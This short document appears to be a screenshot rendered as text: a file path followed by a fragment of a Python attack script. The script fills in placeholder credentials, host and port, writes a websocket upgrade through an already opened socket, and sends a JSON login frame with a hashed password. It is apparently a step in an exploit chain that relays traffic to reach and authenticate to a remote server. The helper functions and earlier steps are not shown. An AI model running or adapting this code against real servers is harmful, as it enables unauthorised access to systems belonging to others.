 USER = "ilya" # CHANGE THIS
PASSWORD = "CobaltStr1keSuckz!" # CHANGE THIS
host = "127.0.0.1" # CHANGE THIS
port = 40056 # CHANGE THIS
websocket_request = create_websocket_request(host, port)
print("[+] Writing socket...")
write_socket(socket_id, websocket_request)
response = read_socket(socket_id)
payload = {"Body": {"Info": {"Password": hashlib.sha3_256(PASSWORD.encode()).
hexdigest(), "User": USER}, "SubEvent": 3}, "Head": {"Event": 1, "OneTime":
"", "Time": "18:40:17", "User": USER}}
payload_json = json.dumps(payload)
frame = build_websocket_frame(payload_json)
write_socket(socket_id, frame)
response = read_socket(socket_id)